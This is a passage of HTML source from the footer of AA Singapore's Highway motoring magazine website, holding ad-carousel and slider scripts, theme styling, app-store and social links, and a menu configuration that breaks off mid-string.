									let owlCarousel = $(".bsaProCarousel-4");
									setTimeout(function () {
										let crop = "yes";
										let ajax = $('.bsa_pro_ajax_load-4');
										if ( crop === "ajax" ) {
											if ( ajax.children.length > 0 ) {
												bsaOwlCarousel();
												owlCarousel.fadeIn();
												setTimeout(function () {
													ajax.fadeIn();
												}, 100);
											}
										} else {
											bsaOwlCarousel();
										}
									}, 200);
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { owlCarousel.fadeIn(); }, number_show_ads * 1000);
									} else {
                                        owlCarousel.fadeIn();
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { owlCarousel.fadeOut(); }, number_hide_ads * 1000);
									}
								});
							})(jQuery);
						</script>
						<style>
							.bsaProCarousel-4 {
								max-width: 728px !important;
								width: 100%;
								overflow: hidden;
								margin: 0 auto;
							}
							.bsaProCarousel-4 .bx-wrapper {
								border: 0 !important;
								box-shadow: none !important;
								margin-bottom: 0 !important;
							}
							.bsaProCarousel-4 .bsaProItem {
								max-width: 728px !important;
							}
							.bsaProCarousel-4 .bsaProItem {
								width: 100% !important;
								margin: 0 !important;
								visibility: visible !important;
								opacity: 1 !important;
							}
						</style>
						</div></aside>                    </div>
                </div>
            </div>
        </div>
    </div>


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content --><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92{padding-top:30px!important;padding-bottom:0px!important;position:relative}.tdi_92 .td_block_wrap{text-align:left}</style>
<div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#0a0a0a!important}</style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_99 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.td-theme-wrap .tdi_99 .block-title>*{color:#ffdb2e}.tdi_99{margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_99,.tdi_99 p{font-family:Roboto!important;font-size:13px!important}.tdi_99{color:#ffffff}.tdi_99 a:hover{color:#ffffff}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">About Highway</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">Highway is AA Singapore’s motoring and lifestyle magazine that covers a wide range of topics to inform and entertain, like the latest motoring news, tech tips for your car, the best lifestyle places to eat, play and shop in Singapore, and more.</span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101 .vc_column-inner>.wpb_wrapper,.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_102 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.td-theme-wrap .tdi_102 .block-title>*{color:#ffdb2e}.tdi_102{margin-bottom:0px!important}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Download our app now!</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://play.google.com/store/apps/details?id=com.AppInstitute.aahighwa"><img loading="lazy" decoding="async" class="alignnone wp-image-12360" src="https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-300x90.jpg" alt="" width="180" height="54" srcset="https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-300x90.jpg 300w, https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-1024x306.jpg 1024w, https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-768x230.jpg 768w, https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-696x208.jpg 696w, https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-1068x320.jpg 1068w, https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay-240x72.jpg 240w, https://aa-highway.com.sg/wp-content/uploads/2024/01/GooglePlay.jpg 1220w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><a href="https://apps.apple.com/sg/app/aa-highway/id1112596729"><img loading="lazy" decoding="async" class="alignnone wp-image-12359 " src="https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-300x101.jpg" alt="" width="178" height="60" data-wp-editing="1" srcset="https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-300x101.jpg 300w, https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-1024x346.jpg 1024w, https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-768x260.jpg 768w, https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-696x235.jpg 696w, https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-1068x361.jpg 1068w, https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore-240x81.jpg 240w, https://aa-highway.com.sg/wp-content/uploads/2024/01/AppStore.jpg 1231w" sizes="auto, (max-width: 178px) 100vw, 178px" /></a></p>
</div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_105 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_105" >
<style>.td-theme-wrap .tdi_105 .block-title>*{color:#ffdb2e}.tdi_105{margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>body .tdi_105 .td-block-title{text-align:left}body .tdi_105.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_105.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_105.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_105.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_105.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_105.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_105.td_block_template_12 .td-block-title{justify-content:flex-start}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Connect with us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_106{z-index:2!important;justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>.tdi_107 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_107 .tdm-social-item i.td-icon-linkedin,.tdi_107 .tdm-social-item i.td-icon-pinterest,.tdi_107 .tdm-social-item i.td-icon-blogger,.tdi_107 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_107 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_107 .tdm-social-item i{line-height:36px}.tdi_107 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_107 .tdm-social-item i,.tds-team-member2 .tdi_107.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_107 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_107.tds-social1 .tdm-social-item:hover i{color:#f9b800}.tdi_107 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_107"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/AASingapore"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/automobileassociationsg/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/automobile-association-of-singapore"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AASGnews"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC3uA9lwCetzTMe3ERHbzNVA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}.tdi_109{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_109 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_111{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:0px!important;padding-top:14px!important;padding-bottom:14px!important;z-index:2!important}@media (max-width:767px){.tdi_112{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_112{text-align:left!important}.tdi_112 .tdm-descr{color:#ffffff;font-size:11px!important;line-height:15px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Copyright © 2024 Automobile Association of Singapore. All Rights Reserved.</p></div></div></div></div><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114 .vc_column-inner>.wpb_wrapper,.tdi_114 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_114 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_115 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_115"  style=" z-index: 999;">
<style>.tdi_115{display:inline-block}.tdi_115 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_115 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_115 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_115 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_115 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_115 .tdb-horiz-menu>li.current-menu-item>a,.tdi_115 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_115 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_115 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_115 .tdb-horiz-menu>li:hover>a{color:#ffffff}.tdi_115 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_115 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_115 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_115 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_115 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_115 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_115 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_115 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_115 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_115 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_115 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_115 .tdb-horiz-menu ul li>a{font-size:10px!important}</style><div id=tdi_115 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://aa-highway.com.sg/subscribe-now/"><div class="tdb-menu-item-text">Subscribe Now</div></a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://aa-highway.com.sg/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://aa-highway.com.sg/contact-us/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1073"><a href="https://www.aas.com.sg"><div class="tdb-menu-item-text">AA Singapore</div></a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1074"><a href="https://aa-highway.com.sg/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

		


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 690b2811b7f2c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-container,.tdc-row,.tdc-row-composer{width:1200px}</style>

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://aa-highway.com.sg/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.96.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://aa-highway.com.sg/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.96.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/js/bsa.carousel.js?ver=6.7.4" id="ap_plugin_carousel_js_script-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/worth-the-read/js/wtr.js?ver=6.7.4" id="wtr-js-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.3.111" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.96.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_4846 = function($) {
            $('#metaslider_4846').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:false,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_4846');
        };
        var timer_metaslider_4846 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_4846, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_4846, 1) : metaslider_4846(window.jQuery);
        };
        timer_metaslider_4846();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/aa-highway.com.sg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.96.0" id="metaslider-script-js"></script>


<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.5" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.5" id="tdWeather-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 